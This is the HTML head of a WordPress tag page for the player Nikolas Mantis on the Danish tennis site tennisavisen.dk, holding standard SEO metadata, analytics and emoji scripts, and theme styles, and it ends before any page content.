

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/nikolas-mantis/
body_size: 29504
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nikolas Mantis-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/nikolas-mantis/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/nikolas-mantis/","url":"https://www.tennisavisen.dk/tag/nikolas-mantis/","name":"Nikolas Mantis-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/nikolas-mantis/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/nikolas-mantis/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/08/I1T3035.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/nikolas-mantis/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/nikolas-mantis/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2016/08/I1T3035.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2016/08/I1T3035.jpg","width":1074,"height":716,"caption":"Foto: Sportsfotograf.com."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/nikolas-mantis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Nikolas Mantis"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Nikolas Mantis-tag-feed" href="https://www.tennisavisen.dk/tag/nikolas-mantis/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/nikolas-mantis\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
